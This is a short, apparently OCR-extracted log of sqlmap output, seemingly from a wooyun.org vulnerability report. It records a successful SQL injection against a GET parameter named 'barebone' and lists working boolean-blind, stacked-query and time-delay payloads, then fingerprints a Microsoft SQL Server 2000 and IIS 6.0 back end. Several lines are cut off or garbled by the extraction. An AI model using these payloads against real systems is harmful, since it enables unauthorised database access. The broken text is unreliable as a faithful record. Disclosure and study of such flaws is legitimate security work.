 [16:40:48] [INFO] checking if the injection point on GET parameter 'barebone'
 a false positive
GET parameter 'barebone' is vulnerable. Do you want to keep testing the other
if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 72 HTTP(s)
quests:
---
Parameter: barebone (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: barebone=8224D' AND 2929=2929 AND 'QvJr'='QvJr
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: barebone=8224D';WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (comment)
    Payload: barebone=8224D' WAITFOR DELAY '0:0:5'--
---
[16:40:52] [INFO] testing Microsoft SQL Server
[16:40:52] [INFO] confirming Microsoft SQL Server
[16:40:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
www.wooyun.org
back-end DBMS: Microsoft SQL Server 2000